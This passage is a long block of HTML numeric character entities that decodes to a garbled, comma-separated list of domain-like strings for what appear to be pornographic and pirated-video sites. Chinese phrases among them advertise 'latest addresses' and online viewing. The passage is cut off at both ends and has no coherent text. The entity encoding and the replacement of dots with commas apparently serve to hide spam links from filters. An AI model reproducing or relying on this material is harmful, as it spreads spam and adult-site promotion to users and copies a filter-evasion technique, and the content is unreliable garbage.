101;&#108;&#117;&#44;&#99;&#111;&#109;&#53;&#49;&#107;&#107;&#107;&#99;&#97;&#111;&#108;&#105;&#117;&#98;&#98;&#115;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#44;&#111;&#112;&#101;&#110;&#44;&#104;&#97;&#44;&#99;&#110;&#121;&#101;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#114;&#101;&#97;&#100;&#98;&#111;&#121;&#100;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#102;&#102;&#102;&#51;&#48;&#44;&#99;&#111;&#109;&#51;&#113;&#118;&#112;&#110;&#81;&#85;&#66;&#79;&#79;&#75;&#32;&#67;&#67;&#119;&#119;&#119;&#44;&#55;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#52;&#51;&#99;&#97;&#111;&#108;&#117;&#108;&#117;&#108;&#117;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#97;&#44;&#99;&#111;&#109;&#56;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#51;&#51;&#109;&#109;&#44;&#99;&#111;&#109;&#101;&#109;&#117;&#57;&#57;&#57;&#115;&#109;&#109;&#50;&#48;&#44;&#99;&#111;&#109;&#97;&#105;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#104;&#103;&#49;&#48;&#56;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#52;&#57;&#116;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#100;&#100;&#100;&#53;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#104;&#103;&#97;&#109;&#101;&#44;&#99;&#111;&#109;&#89;&#89;&#50;&#84;&#86;&#115;&#101;&#112;&#97;&#112;&#56;&#56;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#26368;&#26032;&#50;&#56;&#50;&#56;&#44;&#99;&#111;&#109;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#122;&#122;&#100;&#104;&#53;&#50;&#53;&#50;&#115;&#101;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#50;&#119;&#119;&#119;&#44;&#116;&#107;&#49;&#56;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#109;&#112;&#51;&#44;&#99;&#111;&#109;&#65;&#44;&#65;&#78;&#81;&#85;&#89;&#69;&#44;&#67;&#79;&#77;&#50;&#50;&#50;&#50;&#98;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#118;&#105;&#112;&#44;&#53;&#56;&#101;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#51;&#52;&#53;&#109;&#109;&#109;&#54;&#54;&#48;&#97;&#118;&#119;&#119;&#119;&#44;&#53;&#57;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#51;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#53;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#121;&#103;&#103;&#121;&#120;&#87;&#87;&#87;&#44;&#68;&#77;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#50;&#52;&#109;&#101;&#105;&#110;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#120;&#120;&#44;&#99;&#111;&#109;&#117;&#49;&#52;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#57;&#56;&#56;&#56;&#56;&#97;&#100;&#121;&#50;&#119;&#117;&#115;&#104;&#117;&#97;&#110;&#103;&#103;&#117;&#111;&#116;&#117;&#119;&#119;&#119;&#44;&#54;&#57;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#53;&#57;&#57;&#44;&#99;&#111;&#109;&#48;&#56;&#54;&#24433;&#38498;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#118;&#101;&#114;&#121;&#112;&#115;&#112;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#56;&#103;&#103;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#108;&#97;&#110;&#103;&#51;&#112;&#56;&#112;&#44;&#99;&#111;&#109;&#55;&#57;&#57;&#57;&#32593;&#22336;&#22823;&#20840;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#112;&#105;&#116;&#97;&#110;&#99;&#111;&#55;&#53;&#122;&#122;&#122;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#54;&#53;&#53;&#44;&#99;&#111;&#109;&#102;&#115;&#97;&#100;&#106;&#97;&#118;&#51;&#54;&#53;&#32;&#97;&#118;&#32;&#104;&#100;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#44;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#104;&#105;&#104;&#105;&#32;&#102;&#114;&#101;&#101;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#97;&#116;&#118;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#98;&#116;&#110;&#111;&#49;&#119;&#119;&#119;&#44;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#50;&#48;&#32593;&#22336;&#22823;&#20840;&#119;&#119;&#119;&#49;&#49;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#104;&#102;&#108;&#97;&#115;&#104;&#54;&#51;&#106;&#106;&#106;&#52;&#53;&#54;&#112;&#97;&#111;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#116;&#44;&#99;&#111;&#109;&#54;&#48;&#48;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#105;&#102;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#50;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#57;&#57;&#88;&#67;&#32;&#68;&#89;&#84;&#90;&#86;&#73;&#80;&#55;&#56;&#122;&#103;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#49;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#44;&#99;&#111;&#109;&#121;&#101;&#115;&#101;&#103;&#117;&#105;&#122;&#117;&#119;&#119;&#119;&#120;&#121;&#49;&#49;&#44;&#32;&#97;&#112;&#112;&#116;&#107;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#111;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#101;&#119;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#49;&#49;&#48;&#48;&#108;&#117;&#34022;&#28982;&#22238;&#39318;&#36339;&#36716;&#119;&#119;&#119;&#44;&#56;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#99;&#111;&#111;&#107;&#105;&#101;&#116;&#111;&#110;&#103;&#107;&#107;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#50;&#52;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#99;&#111;&#109;&#103;&#111;&#111;&#108;&#111;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#48;&#108;&#117;&#109;&#50;&#50;&#55;&#119;&#119;&#119;&#44;&#50;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#107;&#107;&#98;&#111;&#107;&#107;&#44;&#110;&#101;&#116;&#56;&#56;&#56;&#56;&#97;&#109;&#109;&#109;&#112;&#112;&#109;&#101;&#105;&#103;&#117;&#111;&#115;&#104;&#105;&#99;&#105;&#108;&#97;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#52;&#103;&#97;&#110;&#109;&#101;&#105;&#109;&#101;&#105;&#119;&#119;&#119;&#44;&#116;&#98;&#107;&#116;&#44;&#99;&#110;&#115;&#115;&#115;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#52;&#50;&#119;&#119;&#119;&#44;&#49;&#49;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#50;&#118;&#118;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#21543;&#99;&#97;&#111;&#116;&#118;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#116;&#116;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#58;&#54;&#57;&#65;&#80;&#90;&#58;&#67;&#79;&#77;&#33609;&#27060;&#26368;&#26032;&#105;&#112;&#53;&#48;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#107;&#97;&#108;&#105;&#107;&#97;&#108;&#105;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#49;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#103;&#53;&#57;&#50;&#44;&#99;&#111;&#109;&#80;&#72;&#89;&#84;&#83;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#112;&#112;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#48;&#109;&#119;&#119;&#119;&#44;&#115;&#110;&#110;&#49;&#48;&#48;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#121;&#110;&#117;&#112;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#98;&#98;&#51;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#115;&#113;&#115;&#120;&#119;&#119;&#119;&#49;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#50;&#48;&#55;&#50;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#121;&#121;&#121;&#51;&#53;&#53;&#44;&#99;&#111;&#109;&#52;&#51;&#56;&#56;&#50;&#50;&#50;&#52;&#120;&#26368;&#26032;&#32593;&#31449;&#119;&#119;&#119;&#44;&#48;&#49;&#52;&#57;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#121;&#111;&#117;&#106;&#105;&#44;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#110;&#103;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#120;&#101;&#105;&#110;&#115;&#120;&#101;&#48;&#48;&#49;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#57;&#106;&#105;&#101;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#114;&#104;&#44;&#99;&#111;&#109;&#55;&#55;&#100;&#115;&#119;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#54;&#122;&#117;&#115;&#101;&#114;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#57;&#54;&#44;&#99;&#111;&#109;&#70;&#85;&#76;&#69;&#69;&#82;&#119;&#119;&#119;&#44;&#101;&#101;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#109;&#103;&#109;&#98;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#107;&#55;&#44;&#99;&#111;&#109;&#55;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#120;&#112;&#120;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#115;&#115;&#44;&#99;&#111;&#109;&#105;&#105;&#105;&#105;&#50;&#50;&#52;&#52;&#51;&#56;&#120;&#20122;&#27954;&#35270;&#39057;&#26368;&#26032;&#20813;&#36153;&#101;&#101;&#52;&#52;&#101;&#101;&#106;&#97;&#118;&#32;&#97;&#118;&#32;&#104;&#100;&#118;&#105;&#100;&#101;&#111;&#50;&#54;&#117;&#117;&#117;&#39029;&#38754;&#35775;&#38382;&#21319;&#32423;&#119;&#119;&#119;&#44;&#57;&#53;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#118;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#120;&#57;&#120;&#44;&#99;&#111;&#109;&#97;&#118;&#122;&#99;&#107;&#117;&#115;&#101;&#45;&#48;&#48;&#52;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#103;&#99;&#103;&#99;&#44;&#99;&#111;&#109;&#27599;&#26085;&#26356;&#26032;&#54;&#55;&#56;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#108;&#97;&#105;&#108;&#111;&#111;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#56;&#54;&#98;&#120;&#119;&#120;&#119;&#119;&#119;&#44;&#107;&#97;&#105;&#102;&#97;&#110;&#103;&#44;&#105;&#110;&#102;&#111;&#120;&#105;&#97;&#111;&#120;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#80;&#84;&#67;&#67;&#32;&#73;&#78;&#121;&#121;&#121;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#98;&#101;&#44;&#99;&#111;&#109;&#116;&#98;&#97;&#112;&#105;&#44;&#97;&#108;&#105;&#112;&#97;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#53;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#55;&#116;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#100;&#115;&#119;&#97;&#100;&#121;&#50;&#119;&#119;&#119;&#44;&#100;&#111;&#109;&#111;&#112;&#44;&#111;&#114;&#103;&#114;&#114;&#114;&#114;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#57;&#53;&#88;&#88;&#111;&#111;&#54;&#49;&#67;&#83;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#48;&#52;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#103;&#111;&#103;&#111;&#100;&#106;&#53;&#49;&#114;&#114;&#107;&#97;&#110;&#57;&#57;&#57;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#50;&#51;&#49;&#53;&#99;&#53;&#99;&#53;&#99;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#52;&#50;&#44;&#99;&#111;&#110;&#50;&#50;&#50;&#50;&#101;&#101;&#119;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#87;&#87;&#87;&#44;&#57;&#50;&#84;&#85;&#44;&#67;&#79;&#77;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#119;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#44;&#99;&#111;&#109;&#49;&#56;&#111;&#107;&#51;&#51;&#55;&#55;&#104;&#89;&#87;&#49;&#49;&#55;&#56;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#52;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#44;&#99;&#111;&#109;&#102;&#102;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#97;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#103;&#53;&#57;&#50;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#44;&#121;&#101;&#44;&#99;&#111;&#109;&#52;&#48;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#51;&#54;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#107;&#102;&#111;&#114;&#117;&#109;&#44;&#110;&#101;&#116;&#98;&#121;&#50;&#50;&#56;&#49;&#119;&#119;&#119;&#44;&#57;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#56;&#56;&#116;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#54;&#54;&#115;&#109;&#115;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#56;&#55;&#44;&#99;&#111;&#109;&#97;&#109;&#99;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#49;&#51;&#56;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#100;&#100;&#100;&#49;&#51;&#56;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#51;&#52;&#119;&#119;&#119;&#44;&#54;&#49;&#104;&#114;&#44;&#99;&#111;&#109;&#52;&#54;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#109;&#107;&#109;&#107;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#57;&#30005;&#24433;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#108;&#105;&#118;&#101;&#54;&#54;&#51;&#51;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#103;&#97;&#102;&#97;&#44;&#99;&#111;&#109;&#51;&#119;&#44;&#113;&#113;&#44;&#99;&#111;&#109;&#53;&#56;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#97;&#97;&#118;&#118;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#49;&#56;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#48;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#53;&#112;&#112;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#114;&#105;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#32;&#55;&#55;&#44;&#99;&#111;&#109;&#55;&#56;&#56;&#107;&#107;&#52;&#54;&#97;&#105;&#119;&#119;&#119;&#53;&#53;&#52;&#52;&#51;&#52;&#99;&#111;&#109;&#57;&#55;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#97;&#110;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#50;&#119;&#119;&#119;&#44;&#122;&#98;&#103;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#103;&#103;&#44;&#99;&#111;&#109;&#66;&#89;&#56;&#56;&#51;&#53;&#44;&#20837;&#21475;&#119;&#119;&#119;&#44;&#50;&#48;&#50;&#48;&#119;&#119;&#119;&#44;&#56;&#48;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#99;&#111;&#109;&#79;&#65;&#83;&#84;&#65;&#82;&#57;&#55;&#122;&#121;&#122;&#32;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#51;&#50;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#88;&#86;&#68;&#69;&#86;&#73;&#79;&#83;&#88;&#86;&#68;&#69;&#86;&#73;&#79;&#83;&#53;&#52;&#117;&#117;&#117;&#55;&#53;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#50;&#50;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#99;&#112;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#50;&#49;&#55;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#55;&#55;&#44;&#99;&#111;&#109;&#55;&#55;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#110;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#54;&#57;&#51;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#101;&#101;&#103;&#97;&#110;&#109;&#101;&#105;&#109;&#101;&#105;&#49;&#49;&#97;&#120;&#97;&#120;&#44;&#99;&#111;&#8198;&#109;&#116;&#97;&#111;&#122;&#104;&#101;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#106;&#105;&#110;&#110;&#105;&#117;&#109;&#111;&#118;&#105;&#101;&#44;&#98;&#101;&#115;&#122;&#115;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#103;&#111;&#114;&#101;&#103;&#114;&#105;&#115;&#104;&#50;&#48;&#50;&#122;&#44;&#99;&#111;&#109;&#56;&#50;&#82;&#67;&#67;&#44;&#103;&#111;&#111;&#103;&#108;&#101;&#44;&#116;&#119;&#119;&#119;&#119;&#44;&#112;&#112;&#44;&#99;&#111;&#109;&#55;&#103;&#103;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#54;&#99;&#99;&#99;&#99;&#44;&#99;&#99;&#49;&#52;&#115;&#121;&#119;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#55;&#56;&#49;&#54;&#57;&#120;&#120;&#111;&#111;&#98;&#97;&#111;&#121;&#117;&#49;&#50;&#49;&#44;&#32;&#99;&#111;&#111;&#109;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#110;&#101;&#116;&#51;&#56;&#117;&#117;&#53;&#57;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#100;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#48;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#98;&#121;&#53;&#49;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#121;&#44;&#54;&#51;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#44;&#99;&#111;&#110;&#56;&#120;&#53;&#50;&#55;&#56;&#99;&#99;&#52;&#117;&#56;&#56;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#57;&#51;&#44;&#99;&#111;&#109;&#57;&#52;&#49;&#104;&#100;&#44;&#9